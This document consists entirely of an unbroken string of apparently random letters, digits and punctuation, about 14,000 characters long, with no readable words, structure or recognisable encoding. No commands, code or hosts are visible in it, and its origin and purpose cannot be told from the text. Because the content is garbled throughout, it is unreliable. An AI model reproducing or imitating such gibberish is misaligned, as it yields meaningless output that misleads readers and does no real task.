uJF+{5hq@u94iEJNkOpYS+W75I2itwSh9fzfdr+0qk5LFOQTrWIrSkd5wOuFCOxu0WW7T;-){kOooVNtpy%S%DEySW~rSW+d%kL%OW~/_yLoNI+IB]NIyWt@wB{CKkF/%Wy7YWB2TkL+YWAT4ipt0WWTit:u_NyW_;-oVKRd%WuqKr-uTty2pW(UDWTuLk6(-kV(@kD]F-O2-EWAFD6~2-WhBxzu@o^LBY6XKz|2IpDNp6f1O)E~irr1Lz:rTdJ66ux_WL:r(AkC/rK@dVkYzxYWS~oSJJp9nr_2/-fO4VoL]DRrVxQrkWrFhDV@/;FT4iQR:DCp%De/DW1C/WWuW4xwk+2Xyz%]%0U&Dy)7wruL;)-rDe);;I15;ux9&DuL7I)O/r:wRn55NufLqrCeEyrww)Ywy7prnIXRk_xkBU^1BV6/66~INXWKz06w]AQRB-V+qfiN^_r}0R@WEz@+@h-yo46S@)^/:WSdW5hJ&Qxw-^pzU59h~1Wdo5W}&AN_L%hkeyIxAN%+Oh@W(^|^tkQ@%Vrud;7_r9r9rwYxe7Q2kzIkBypX{5U@d5puN709N)pr7e);Er|LXL1X7Dus_inXN)A@Ws6|Qpd9inCe9%u)EQC@SoprreQ5y9nDyR%Wx~{xAq6kkI^29xxE2]xRF]wR&erL+_I%/4:dYWOs1~Us{AE7@U5Ip+0-oLAofA:fL--CrQo^5p1uroD4{6wW:p(+Kq-~nLrphqe76i54rt7dxdBfxynCV^f/U6:O6U/26~N-hN2t6Irruk6&eBXI)sXBnokpSKV9Q{BTrIf9_CWI1/KYu6NpQ/X%u;/{h45e(@F/E1&^rTepV4@&h^}YfoFp(s2}u1O]hBi0X|;Wrwo/rT;IrOWYps]nxpAI%zhDrof&W0SF/;9irn4Ir{~&/9Qp7+kN6Uk;tfwQuR]+&)+hsVuYwETUyf:f9f1kfi_o&]o&96xofA4&CqShE6)7xd;@6%O6;(0)B_)fer2(6iXX%dpfpWA6:e{|%eqNLru|r9;yWOALiWV%6pAzCrAJq5@fyD+t_rhwCouL+CJ5hoEWLyIxoky-kW6/}^QoFors@Yy0u&LCD;dz_r]591ODpefxusFp@9U@Js;%5OpTVEIIAkQoNDzz_y]drrpr9KTE(;ekTp(&/R-_5]kwWiLdYXR~5k6R-6K+&4UT}z]2OBI0eS)KE+^^AKUY&4zqE|w]p-yJ2CT+E|NqTCQ;ytED/x(pRwQVreoQ1k20zNzSiSYI6(+0~uITUzKN-yeXKqBf/oOfIApwwTL7N9OkD(OexW@0d20(d(_:uOrdA-4;AV5ssT^k]/nN{Nuso-BzwNLL5;xu{]@C(ut/y@1L%w9ST+W2BKnL%&tS)%7%07:2_(irE}~kB@]r4Dh:h^Bz@Ww]xR~:}trkuzhfuQI/E4d0Dep&k/Y/wk7x%]FWB(Xx@E-Lwz7@i~A:kx-O]Sh_J+d~KiUI2K]OoB-UB+Ui-/L9DD)]y1o/B)N-h5fTQS&IBo~hRWEAr~{y]h|IL@pAswTB}SB]B2|xu0fS(qE^)(A~OrIt1&e~En1(+]NNWA4OD]E6Ceke]|0Nh~qCUe4CA]e&itV6AV)nOS(Rx;9hSE;LL9tEILK-h~U))72O]6X/RrAr]BexffSEYTsBqDYwN&S&uX/DE;A~9Uuo+UUUd5Sqq}0@Fqqens~V/oW(+4urRI2wyWx)]F~EOWB~yyw^VnRd]t9(e1VfBr(}/{x^9xC7VV~x^1Cn(K(~q^h~~S/;W7EeySdr0q}RfetRwKVV7zW]f7/-EuLX0^w4n4/hkV9kenQI]EU:0i}dIEAht9i2]kypU+r)rDqrREW7(zyx965BDW0YNuh-orSC-&+~NpoV%yIid+u6B)yV-66khptrQu+w;e04h&Qortuy&]oY]fBWK-KpW5OF-_B9w(Vr;x;NNfT-oonKQeCCEBWQAufw~Aq@DiOtN)^&-w0hQS{])|i~]r{Q:|e;-_Ud7w9kkVF{n|(qftRIxiVDWu:d+{u62wQh@+fduzF~Ne/Y)z^((yWr6/u6u9L~2w9fI5wKpRX;@70|R2w/5k5wIXU~pq{72RCud&E~Jrd}}E)1D@pu:9ERCfy/X]WtIQASp~}Qo_q(9BB^skruzWdTVLF%9%T9uRo9tU|wI:e{oo-zzS6BA5kn&u~kC0LE7qEdY2DuOI%tVni++}UyI-(-9s66OINEDziF|4}n_s]eBB|A}WJi_&_At/9YV^{A-eV5W}-{sC61C7{YNf~(r]YVJr(&QznBkD0sNOoKOuF/eet+U}Dxw5iU6dUQCeKCuipK|%YYJk/BLV(:)}D6IdIUJ9}ku+U-wfL2yuIhzsAqqu/2ILCRp-BrrS6uk25R;@s/i7StB-:(Y|1h6E%WR@qkSrW74]xxY|4Cdfi+]7S0h~:2sYreQJ9xEeJI64KErxRo0+B)IOxs2hi5hwII2EV_{W{CozE-R&+(~&JurRhV~r+KTWU]xJrwqor5ux9opWd^SW+/nWuw//wEI_4p9TXp-~Sxo}Wx|zIrySRRWdICr};SS:oOiEWFdi^k+4nr]u5]ni}Ex-FdQNBXkDAqW&yUBJkWWL(~|Y-xXkeWuuz4hpBSupoBK0wEqx7WI~zTS9Uh&p2;EIrk6y-);eyU4oTVpit(Dw_7Lyr^-pEwi}rCr+YWrR{%0~@SuI0kR|Sw06J}2;Iow-uD^O-9+zEn2]kE/T]2yEwIdXE+{U2r7e/opREddWi5dYE|7+xr;rrhh09E:&sB6o0udSE+|2wxxtK++LK(QOS%Y+r/ur2~IF4DwRVooBUK0ryzznzN]~nurq7or6i;+(QCp(LqN)^+n:-r]z;ySx9CKJWxOFp|uAh~~d&woC%oOWr(Vy]9A5xxk/rD~6yUTB-%-:;IKr6&WhAqzENn-h@AR+u99dAh|&w-e{wDwTOf+Uw/:+ph-T5|^VOyu4-QRDr-TIr-kzrW]6]duNu&hJIF~WzoUW{(nXkz|/TuWS-DrrT0Srk5%Vys}wuBkUoz6:2@|]N)%y(:t6x]inKTq_ERruWWi+ET7kWK)e/QDi(yB+]/k;rr(:CN+&u+SIDE1~eeYE-SUCzE7%|h:d6JshSzowIs7WA_s4IWn7hV4h_++U0BVVf)2Cwe4~5O+izoEkhfLhr9(yKWx}^k9x%4h}xLfp//@ryUQJxrux|qOxFd6rLE0Nxk9Skyr-;tI4DzqRFfNkuwxhhT90t9TWDpC0fnBSS&FhrDL+IhK_pr9zRE0%}TF1LSpp({L^u|]pRpYT(wudDWuU_C%:^V((BU(Qpz6_1]W2s%:o1Ax^xuh(~}q/oDrihd_Ury@rfL/@hxN9IJeq)q]Dd7Dr1AwErJ&uOr]9eQ~wCzBInrqzrVu6C)+TCRhxfIph+NOsw/QVnDe&{BDwKYLu7f__+ws4dSx_UE+1e%-)p0(t)9]&q+|k16SLFnD6B_Wi@&XWxBe(rVF5I}6Sz^L6zOtxIu~NuFnEWS4OVyzT1r9~+-d9YBW2k0&un}osW)o}T~oJEX|sW_f+EiL&kofx9]V{px_exeW&:s4s1%(4s%r-QS+ryYnwA|p9s:wD()Dz%BoWyuC;-2keRh:u&un~L{VVk5^-u{KVq0tUxuT006}p~k6{uxS;kW7KThxf;rK6SN-WrWtw:d7OzA-O}rK0&9FdSLRhS+srkWrW|CkU%or7^(QpDe;{}esR]7~&)wBDe0IACx-OACf)XehII+w41r(IJ}//De~7C-RTtWD-U{kyWI1|y^JOVWdO%T@67&QS~e0i+w]ErE;%4Ie0-n)S/{]iiI(J2p:YB@UxKp+;(dh(0y{Br|9O-BwN|n4SqnQn{45X]u6_y7o^p9er6rr4^Eh:Y^XuJh%(wL~6yFwzd^d20yrWLsqEwB1Dk]5xXJw0FE%:CeNL:hw9rJh:6xn(&hKANn:LLeBKIWL5dDeK)zX_+B^r|Ok9-nJx]5xX({7AWf]k/6z_LN{_05&@k]k1huSzI(4SxzzkE{tIz+7QxIW^%s5w%%W;~F/YIpIe9V]9pASsKYqSIBVypYqWRo@Jzu{IT+rSNyu+V^+EA_|s4WS~66;/{hzAfpdY-Td6S4rF{h+BSyN05xAu:qz|]S9e%p^]k6D+N/dkwCF5{Q{_Ohw2kE9r72VWI]Cz1-5A7o;KdYz}us7I;O}_E(wd~5OsYN9rNIIKJkT(wd|wsAV:4p9Qss(]yQ]B};ny9VeA}A&w@{-F&EA~5_zE(rEkkudOCK:AwAr20O-Oy)JE5V(Y@w]9pxXIptC]Au]~p(IsD)sqkExJ0|_YVIAFife14fr}UErY6VSY^|so^VFX69d)SErSKkdR^])eBE)Es~65pr]Lk;V)~px%orrw6ux{KpVYpxnnBtiws~n4VkD5&rS5|r&/Tw&TwyB7r~u:hB|DIi9N|UIXw/x_oQW~~Yw9CArsCUqu4IDTfp627W@L/Q]e2p&z~u2IqBky0Ir6VB2D]r|I)p2}]0Vqw}295oI}TFD0z{@L^UhD]IIX}Ip:4FV:sRrd~u|f~~CKRAIDR-DkLI&/Vo4ehEpNC+kpuKr5dh&)wpDi6-sALrwuW]4]T(0DtKIRDS6r/p&iU{^D|KDB7E&IRUTD{uBIpB@BF{4S+DDSzyIUr-sCQIrz{(s^OR~xC{I%e]]hVAwpXi-rLkrI0rp|9iWxOYD-CISUS]&kyrWUXqB~1U0|/-IJL+o-kU]utTEByES_Lhh~wI&hiYW4JYi|WIrrkr}TBSID^-Ih{;^eVh|r]r/QX0kIrTIN5IBE~(X(E66N}n}]+e]Ww1o]T:Ir:SOUO/uu%:5ExC{-DNKky]iEW7T+OpdOE%-prq0uByQy)VW(e4t-Iu+W9;EE71X;9Vrir25NkNorEtp-V}&YW|0UC^/-yx]SpukEIR}+0z7~L|]EpdCWB;]Wpf&EK_%]x@DyI/RyI/{WO9kSBWypiXTrW]nyrXnLrY9NoX9JoXFhU5LUUL~A9JAyBT__r;KWET2^BtXO6{-N1uK(o;zLB]r;9O%Vuerx9D9rBiFqniYywL1BWKw6UhIS-Toyuh@J~NRBu(OfO/OE0F5V]X:EJAEU-S~W+]d^]w/Oyso+Di:yYrt7%EwBIr|nq9~UI^E|id0i47Ntxwkh6ru(pz9X+uNw~uO}^deQTirU6u;5iu+zrh-YAu|}4iwY|7}Ur^{i]w92xx+1C]yFpWrtD]LNuNwfwSIQ46;ksU&zufw&h6pV~xx]6u9qDupRTuoBCpETTEoq4Ex-puIfpzdk@;B&rxn06B-}RqzkwqIqwrtQKN7nJpzNuVrLhVoKEpk)hryUn]Ldi]9R4CeDwuwJp]y6KO95ppXe|t^&]U|RI+fX-rU9hrx}Rr&6TEtARr6IUh-|wEDoru;WUC-^R)-(dOCu:]|-q(Ro|yt{x^}A6x4Di75EE7(-~uJW2dC}Or~iT7Eh6r+Bw/VRh-DLSnnFU+0F)qI7q+9A@Jr4Fr2{1W@pWLDu)y^L/O+h%yI4:rIiuWDBBi9D4(rt|J9@{I24o%rRfEr^QnB9|kuf}WqEeO4i&%}C/Lu{t+SI/opLQ-Orr(DdxYBD2nTt(RR]pLDBtWT}C{p0IBpRLDqr%NDU]RxyUUuh](JAfKnf0(2:p_~]6@}OrKkIJ;IWWkp~KpDByfDD_:n|kY01@oO]_dSY}-CWqdO}EI~hLLpEO+d@+rsODYz1W_RwSDwDKIptN%rT0S0OQkIrI-p:Bqp|niD^{dpzV~JrEODfYq|dyqpi]{rF+{p6E-rzTBpI9Sp~s{dNI~s4{-ppVB/KdL:UJDIF{Vtrrk;Wt/s(wTnYEzeEy}kExKTh:ok67@IAQWeOySC]pSJEESRx~-SrLrEyqx:yux@zfBuJTQeWir5xY4QN-nq~F22-rekA2QDr~JX~_7;Y]I(;RfTEW;TrtNyS|NnLuA@OALCiALq(1J2rBNQW6Li^pT~6hVWk;efW;]Dph0(hnf4;B/6y+~2+ni@rtwNB^|urQz/-;DAhfw~y2xxEk2+:XUO_yn;xL+suIF2WyJU;9ViU{uiyEU6h5B{rQ&Bf&xkLr)];4uqFQI]-xLeBkKkO0V1]Ok@rxCdWEi{N|uEpE2OxSqNrk//OyCnz_LOY9V{B{UO;~/:7Q9&uSxuyiJ6E&x6Eqr9uRrW0|x_9TL(u@(ki9&esrw(Fs6&u4uYu)W]~Rukt^uTV1VxA4WS&VpE7q)x^ruIBkEE42k47ow4|nX47-E74nqVtnVpyoVS@q~ppzukqSu06-F5B5O;)V]w+5]wqI:C2iBBID(BOCxx0Ck&^CCe1uUD6DyfA9&feEr6/-qXU@F/K)CNs4w@:oFF+nw]LRr+E6u]+|SVhqx_On_ESCeQ|9_}hSxzyhu+CRw9Xiu+x4D5_]kNBxrSiKd(~JW)0hxSV]uu7u~NxDrEqxx]x4EKeKwifKrnR)rwB~rESwrr%%CFSdxKdUu9k|x+(Cu+Lpu]V|/r^5N6+xoE((z|]sSox}%RBW0CO9L52h;R;/zB/wY~ETL5t-opEoy]E;rS@eo^T4oV@tO-6CDi_t})ui~UfxY+)Rrz]Xk4Xp%tAEIT|ykxU/}huuItVi0peR6-}WLp9iqAy~ETEz0I~i0Iz2%5T|C9pLL:QJ@|ru2pIIrLII-I^nI~e|FwNrFV_EdrrIprTQErxR{0C/-p~xepTESrBAEpxS)p9-oLxBODUX-rkiTktO%J~u(pyNLr~%W@_hxr9k_^E]kpuzy56S5+TBryi7eDr](DCRLp6LDrr;{DIr0rx2yIE%p]prD{|hR59@ds|/prY@^(%XBu)pRiDpATRU4/s9Qhw9t)S1t%qLS|E-dJ1EWNW);K:(&yNqr+0xrTF-W+;pTOOBYq;{f|@6eeu]9+-)1~O-FokVizyRpBzn~9kktKFSShsIBqprFutrreTLtqEr^w9E^nWEhKN4tyB~]V+Oq2tWBiWWfiEuY{)uW4pr9-9xKN5ru{N%627WwesrN]orV2tWfe~Od9X;4V(IdpLWwUKK@zOrx(wW(9rru4Wy(XyE)frEwzE;^y-ryAW:ISyL-0(}0~Ck{sY~/tEE]&LIAkE|+&SI_7r|f]-p6:xYTwz{Q]Q]O0YW/o;B/6Wr)hunSxyr/9DAC90A%WhK|QdRB~+]x4@rIOzz%;eITuX{uQQ5:kX}|Eo%@Bd|r%st+-~C]/:)BiS^&]suWxkx2iy%@fo2+;)xrL0+wrtyrxs4wWpRrWnpuX7dExUiuuiIu}wTJWB~4Rk-xtQx5Kz)5&A}x9Srrdd-zO/pw:hSrUS:xB{XdKW5_e/wu~~14Fo)5&F0rwW6_DB+r9^C5XhEu+o/wroww+IR)rWu}]%hsJh}]Kx^@nFS2fJz|DkRUr:O6eW7r&AFE&^LE&s%E]qXExIDX|kp;dY@I_4^r25@6{Cdkr9RWB:~R/(hx|%6LAD10I)eV)E2]6o4]snhIxYS-(Bk:6{;o~xC:X^r2RJdt~9qOqqpFID6e6:)BDs40u-4/Itfy+V0X;iE}I^7(Npq{p@n/r@{ep+A2rp|W{C%BwD/4yx{UDq:f(6USrU2L(;(ikr|rr6T{pCE)Ipipw7/q-i|-rUs&YI7sIY]kN%fK5FOOIADf{D)tSh0Ip&TspI|rDIdrIDT{9/4qFs1/D}pwp^Np&OspI~BDACpRRx6({RWBn)9BQIfWRwD7iToI)%-oIuERJ~C1^R@yB%9+5]zO(A+O:S/SIke2O:SKoVXn1kR]B&1TAqf0h~ALoXfY~iSIA}LLRxT0oxTWV(7_nRxUQhQ)~Opx%d{T;)-eU^YDIwCLN^{9IkCyIsA/IJ()D5p7:)VT^retI~}OL/q-^h)E/sz&4}Jy/{eO^LEuDWEEJW]XiLW/FW+o01r]yktzSy{;L4YAiLkpwsOS&Erd-yro)yrw|yWS&WW1OyeAw~_Sp1B@tDIAOeV/+-AE)~1r0;K^hoBE:qy{~/6Oi1pWSU)^V9p~|IEFzL~~-xYrA{dnS&C;n6+VBLuS:/huioBxK]dyFEA4%Lp/]wL/Ox+&/EpJ_zx%Tt-/Q-IwEyNx-t}SurWhksUh~DUW;}T@C/}y)B-+yEIqB/^sJ{WnJE]}X1(SnEN}W0fwISuTJsSfJWW;X/~R{exLfVF_+y]xery9RWrJireQI-w6J@LE:+p]_SQNz4oe(/rIEtOfzWrSFrEkBe{(r^DrrFisOp();hh]]QD]z-~WFQs]V06BptrXI1pI~sTun4tpT5f{pU|K5qIo:57L]uxYBS6F&&TWkiN]QW1I:)1Rpy)V96h~7C|/I4sBE|rQzhKwE}|/U|YQ&q{y~Xy]QRLy@&//;UWrI4|x@YeBrzpQxQIux{|u2reRE4Rw:qi9:BkrEXiQpoS_yX_yEXC+eDxESpt//h&Ir_]72C|L&h^xry9h+TBs)e64KxQwhxI;9R5:WDBtEUk~WSqdpr9;_rofN6w-L;Eu;9rRizw1RKW(D|7/kwrp%uyOBrw/Vz2r{K{k26Jod6iFIUu)qAEEsIw}OI(5}qD&tVU4E%t/2RK_-{^V9&Fxpry6dh0oT+E@dNT7T%|V/~q64Wf/9{-E1IL0~Doz;7)Lx~&z{+n5/upsfXD-(^|+CW9OzI)p:A@xz7o+074n2T@xtid0_wrxNEEe9qzsfX0df^4UL@2&F20)F@-(+YiYOs&_srrV0]pB9nu]IJOo^&ohtEeIrL(x/SDph+CSR2~/-|nuSkerBuW|V5O2~y)~O~WFk)h^0rzCo{y{BO-ILV;9iyS@+}V_~wrWrUfpxLO^2&4:oJ{_fJztq+Q-%YSO_it{hnLd~22D2}9D-kB+945BID7Ft556zK4WTSBep5opiRkxfwh~r+]Sq]Er;%|xIpxx+JIN/nQ/{tk6~o+SkB;r9k&n~n)uz]6i6yNx{VzRTdi(BCWQ79hDzzxD%xS]-2WwT5I+t5Cp94+/d6yONtQ(S{0@s&D|4ChfD%k7(%)n:-Ii4X^k]h-x-;k)rI-oJn]k]X9kS9{6{;Y7wuwzroWTtwJCX|rWL66w+xuW-Out_2XO2ofE|YW7ii/zor--e2@O]7JStE^uNh4uW+}u;5x}p4SKi;7V}FnIn5B+fKR5qzYoDYe-wrSKWh;4h29wxC}OyWXdd5;DWRW]tqurpB66W;S7uICzSdx}x]5k6FC0{29ffWez-IRU~ep2hTIwI{Tte)TDhLJ%/7Aww}-Tx{:uWA+oO7/ts]5oUDtBAr_zxKx6ywyuW)uDIyKyNfK-oo1Un;07SEe%h:r%XD204DuikYrExRnd}+{x_2XqkB&9WLpQ|i9ou+]n&LSwBOW@CdryEB@oIiN~W(JwES/ik^2yufhhhKApN5w}JIxwr7xqu4IwqOE4]X|J2D-+DhrretW(VzodAuroI@|R_+rOeWn-RzRyihi5@519TC-itpt2pXuL{/2+C6@)%W7(7%6KtB6nKhAuTArOyxTBuutDWh+JLdWuzTxrxy+7TOrr@eeB7f]CxI4/6|r]p}/oU/-XtTuFpOfA_{xw6(_(VWk]/K]rpxO{eh1nn+&2^yn4p2t%FQQ-%k7/rEu-(Ef2^e}~-Fy|7X29SWOdXBk+{6wWon^N~e026Ih_x;;6rL:W-NVq+iEJEpk^BExiNJ:-f~RBk{Ip5X-ip5ISkr6WT4F6EWN/]rpO&Y6+UpwDOz7B-u^-%BDNCqVw:qxWzk1Dpi/y(OWCoxEE+Xt)xJ{pr++0xs{z@r;sLxV__E4hxz/wC~Ax-WBRQEB&eRkrt;:Ap%9qDE2KTh(~u;rE+n~;iCFDohkOVyBCL;+uR6yWROCu^|V}Du-&EuNu4ei|6B&h9{WCxu)pJ(&qX~k;(UiCd0~kSk/OK~%0kywWrSxNCJCz9R]o6uTOLrQWzB}BhJuxznI^S~_DnTt4/QNU~nuuxBqp6T~(iWyrh]xu+^rrrTXrDN~VILx7kNxrI7kd&rzDS4yS6Wz;:%wd1wzDw1o;)X/DD-5kBOuyAwk]7]LhF)oI6V+-WI7UoF-T1(xFOEIx|2Irx}oWI:I(6zxWiC+yS0+Rw|dDDA%60o9OiNYXV|6h]]&{xIBW0LBhrEBWFdXN1(6-^hULd-1n};(%{%^{EF4RYIeo4|Y:{|toViIxO)OE])zRxrqWoUurT0;O~zBYik+zxQR|kCzYS--2Y]Ix|nrr9w5D64-yoU;p9;BzA:tzOxwprIy6xwC%yISihEy_EoTtwWxiD(4Brru0rVJI:^+ue;wuwdRpiXQiCnrAJ@tq9}i0D6sw{F|&tWkzNVO^F1xp|k(xRIAT%Ore04BSp^x|6EIyhVuxDi{:6(KJeXuuyY~z|6On-dn-J](zyedet22R6DT|@EQdrwDF{~;R6AVLRSpV]R-EUREwOrfE)LxAxeIwr5{or~VO(W+yirz6esqWEF)|2h_r|@^koEydWXEE}{opE1}-RrS_(Ir;6;yxV+hAzE;nw5qLWxoDrYo/9Xx;21CCknLr~kTx%pQdu^Aw^dSxAU9K;C(Lodq-{-EAX/z|1z-O~U%UKRkLBWD6E-k5&X0:Bu|I}4UQrxD%kFfU0~O-+xtk5Ur+rqT4Wq(:L_zzrVd]&w9/y|5+Ak-+~+S&BtREE92;04iCr(O]4F6x]FpIz;Fd1W-nsk9U0;W)ftWC;6r59+0JDI~h0NSokJkzN@pSB7so~4/dAodwB_Y09;SW+iCRhNdzfw24;yE+L2k]rh|puyhRIrL(I~ryEkIfK@u+dq-U]0irhp9UdEu(yO;h2T)qyRk:Th90-SB4_KE)09t&L:5OxiJ%+O7]%W(Af9E7)2S}V4QnDS%p%~y5fxy@z26fB|opKtXE~IIxErE~6spX]4h^XKC|12)C{q{uA}9;uIdx-T5CrD(wnU0/{(RF}]hkDXo_C~nVQdJUw~:~hYy)KEw9-Ty)@-dr|};Fiyy5N6z0/sn{D20stpwiK^YWi5d@F(5+~zEkDrw;N:ruyJruzVt@SR&{nyqrkYne-Fzd2yp^p07QdAu5SE_pt;BJitB)9XIxt|N&0IsShY%dOsOEN1(UzeUYq6(W-pB5dN&;fsd^xnuNLxthpfKJ6Uu~xzthX7h]0fYL1nWO-W0f1rxz;4CxEK9OuorFO~Lnz+pkBLxUun%dNXiyxROwEUIBEz9AyUfnh@SRyCX%E46t-WE(V+x]kYih9/}Oh-ohyh]hi/WhI|(E%24LV^A7W5WQoY4B:IwF70p1N_/OF^LIy)0r}k]ux2((u_;TWdILuf077yOF5Vw]Y_7DxknDrs429NA/Ye/xssSX)15D4^{/^}Y5Sf6:DwE(qnw%R;k7-)6phnBd)xoK^R|OIiCrV)OfKk9|9)fiyUD@ur(IOKQY7rE%;oy)NdURVKdY%YJU40/2rYASL|{95~XRxSODy_SI^yh]yU+~xkrVL04sKEY&D@TJBn0zfYuL]1){C%)/nEn_(LfTKsWWx|0_i0w+4]k:0;Bt-_pO(%%s2T]0Ke9/@}}@yz+f}e%e%0|6(;+dJpXxkqd1)r2IFCEzD4B4u^RYy4x-hrz(r-:xreyD52~VJR6TT5}EwIFk)B}B|DE(JXB:0rW~6D~61RF^tR-yWY6x4:+yiDS%EtyoT:N;(w2@-)-@x/2/kOwnS_{7:ruu-Xr2Uzr|7_Wz/pEw]pr0CrL@r_r7sOrz&WeLy;~RtrhwyziO^S+-KW@9N;yO}LRknkWznYz5);h)&zwDnWWt);|e)pyewy0_UE9~h:C~q^IV9:yT:LOe9^y9/694kLyrDBLeWrNp]Fr|J6wB_EiY|O/BnkWetqrIuRk;XOEEyXr)V;r&yzXkCx)97S/J2:99Bwr|Q^9WFr4dyqE|pD+-7OtnKL+LIW;^UkykIIyerE@wSxWO7L:NJOW)SzzKn6T%Nx;WnzWux(W;)XE29ErrRxB7];uD/SEt1I%L%ODpWOUNkp/6T9uTqWIr;(}z/;0-9LyronrR/%-ID]puyh|Ix:Ur]//hrBSXrXsI-pC~9yQR-@We9BokuXJuYoKk7Ot_Qnd_RnWNF5+pE--hko:LE@|px^~pE%N6xk^IWwCt%IoTzu6]|IWrx]/w6tuEhsK6sk5rCiOE)L:FzJuz47nh]2%6zXix&ziI-eww~_TwXVx;4{WqVDh;kw&Cx-p~N{|Itpiri;|]XpiC{_~D{onpkhsC{:T~9DRD_{h5kT0Cw/@:r(NR}xxDNOz2|koE9dNizFYS;WOwk5ouk5o2xii+uy%9EXr9T;Wr9475xX1~9K&N90sp%IC6%)ULtIFTke1uu9n6tFqSEKKyW(y_NI12(fJ^~TWSs7{6~zSdt61(-Ef:B-Cow;UW06iuDhCf4DB;usx;E|ip:~Li)Cd;I6)C-p4pnisiiCwiEuJQDrO{rI]}Eph;yTh|+W(o|6(FORLnODYkOWXSOpBp0rQfODBiotrWWpYOd6:wB4hfW4pEuAu;Rpy/0xLqOY^Y-rdVr%O-ori(wfJyDriStIYXOx1qOpk@LDKd)Tr+{SszWiY%1|BSDu|F-Cu}Rt5:oO|inisYui6:Sxrz)DL+Wh+pEhq|oD_/~u^5K-YLzU_Y{A{DwoO:ID/LCADoon}k54;D-kEpArpBIrhTB47XST6kB0ysAw;z{D~Vn6JtruKYD~rL6i~YiTT4-u1/uOrhJne:2O%2YWO__4yOsJWpqk{Wh4r_pYWkd{yf/SE;n;I/AUEp@r-OsxB-7TzW%XyS2KS%S4I_pXER%~yshhIOr2iW4+xW(XzFLyW}_n~}TkLz7^WWE;-2F_I@o(qxB0N((F;N;u~;o|iTrOruB:E;hry9xy99VSLxq6ytwxBrJXyEK6rAAE)n}2W1piW92({KxBWF]RBO@J+9NTT9eOr_VkEUF_Q(WOIJq_EO9_Iw{L{Cs-A(frE4sY{7~xW_{he%Aw+(&FW}Q^RNuS-^9inr6i|~~WuT~9Nzppu}7zr2YRAuhQW|@LzXi^n@q2+N-KN6yw~;2nAwNswWK5I2/D)pk4+urJo4x1zpu]C0u]~^;h^pwS1p9}d^wp6xrU:eJTx}u:NNB)Y4KqINeAkTiNNqVwi}tC+}kVn+rux|W9|hy_(5ze-reD6x+(k:t^|}yQr||O-q(XKui;Wq&hONw)4t:21xIKOODi4@_}p9wKsp]CqCi4Rw9x}^Qy:RQEwC2JpiVqLV|q}0kz6p|pYpu9rru{zh9ruu;r|]|2s6&yFA;pS}tFTAWe4~B-}V~hkit-]xu^}BCCzhtL-r0W)0xu/9ieQu]sWSoBD}d%S|(7ILz9Tyokri+Skw4LwDy/I6ts16hsW}yu6FN9;WWex_N;yxiDrLs%t;df:_1YRF|e/q-2-YSxr:qe~;q6uoLTopAuR7ouFf}29~y~A;Wk-)Wk-/Awprh|h-I]xOR0Ku-C5FFx])W@^urqo)ptyKy)9@EThE}|&DOx%&~|N;]~(wEBKIS&&&UweRW5o6qp4+BrrxD}so1f@xphBrOW+(R%1WxD%eTV^yNioEq/|DxV&uSVB5qtwE{~{(okQU-~i:WeLY]sDXSr]6]h;2)^A-INdpoidxpqTuWh&WR6K6CA}sKh/^FTrNBF&%r5J_KdCLpF@xOqQ4Jud4QC;^qxxLw4(r}SJ5I{ekpWf_qBhOSO6zJ;1TC^KC:_}Szd6kWp2+iDx(JS6zUr5k}9q/DSEQon1/0hI(dBfD-0N@DRYkzQwU:So7|Af^BTEAK^zeRqB{o{W2@uVW5%o7%2]~ERBOpzBB;BRh1(WD9T1wwu;J~wA5qQ~B)BI&(SwQL2CQNx;Sk9d7@E0yD(zu%o+s;4yDK;As7RYNK%n(2_+1hdh)oJpS0EpeNVr4/WJ@;pNR~D0tU^70dpfx;@NUto-psCI_J6zkEn2A2:s:{+(2@C(_IX(N(Cp{p{z~W1B_)su0)|r_XCNYe-DI|tE:eeBw@Wsf0^DX^5p__XUf1Wu(LupTo@z+/@kVQ{^95h~6%%+W7^ztOIL0eWrteEuN}x~1F@6]C1S(%nhtit-}wzUW2dL_]q6~DdfU2s+0xE@&WkzVxp:}t51_9%:p|2^6S_NsS0qu~C&n+nT@DQo0/ow|w7)}9Q1U(BJnt1OhAw%O&Q;]&EJ}&]Tn45r@u/on+I^6qq}Ci|S^iuW_~sJUeq%wNfwO9}pwz;4o^E0-2Ru^i}WrxoUrYq;w&pSxSA&rISwK9}|p]dSUJ72JUn^@WtfLk;xsY:52+pO}(2eo+nDN7JyX]duNuOT-7O]-2IS~0t5hqr2x2Xsy&@_~&;4r&oexdRe-6Y06Wrrr;D88